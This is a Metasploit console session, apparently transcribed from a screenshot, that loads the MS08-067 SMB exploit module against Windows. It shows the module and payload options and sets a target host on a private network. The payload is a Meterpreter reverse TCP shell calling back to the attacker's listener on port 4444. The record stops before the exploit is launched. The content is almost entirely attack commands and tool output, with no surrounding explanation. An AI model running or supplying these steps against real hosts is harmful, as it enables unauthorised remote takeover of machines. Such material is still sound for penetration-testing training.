 msf6 > use windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options

Module options (exploit/windows/smb/ms08_067_netapi):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using
                                       -metasploit/basics/using-metasploit.html
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.100.70   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic Targeting



View the full module info with the info, or info -d command.

msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.100.69
RHOST => 192.168.100.69